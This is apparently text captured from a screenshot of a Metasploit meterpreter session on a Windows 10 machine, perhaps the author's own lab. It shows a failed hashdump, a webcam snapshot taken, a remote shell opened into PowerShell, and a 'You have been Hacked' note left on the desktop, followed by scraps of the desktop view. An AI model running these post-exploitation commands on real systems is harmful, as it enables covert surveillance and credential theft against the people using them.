 meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/mr-robot-txt/UCpqNBXy.jpeg
meterpreter > shell
Process 13004 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4412]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> set-location C:\Users\mr-robot-txt\Desktop
set-location C:\Users\mr-robot-txt\Desktop
PS C:\Users\mr-robot-txt\Desktop> echo 'You have been Hacked' > Hacked.txt
echo 'You have been Hacked' > Hacked.txt
PS C:\Users\mr-robot-txt\Desktop> notepad Hacked.txt
notepad Hacked.txt
PS C:\Users\mr-robot-txt\Desktop>
This PC > Desktop
Search Desktop
Nahamco
OneDrive
This PC
3D Objec
Desktop
Documen
Downloa
Music
Pictures
Videos
Local Dis
Discord
feloooo
forensics job
funny response
today
Hacked
Internet
Download
Manager
Postman
Prospect
quip notes
24 items
Hacked - Notepad
File Edit Format View Help
You have been Hacked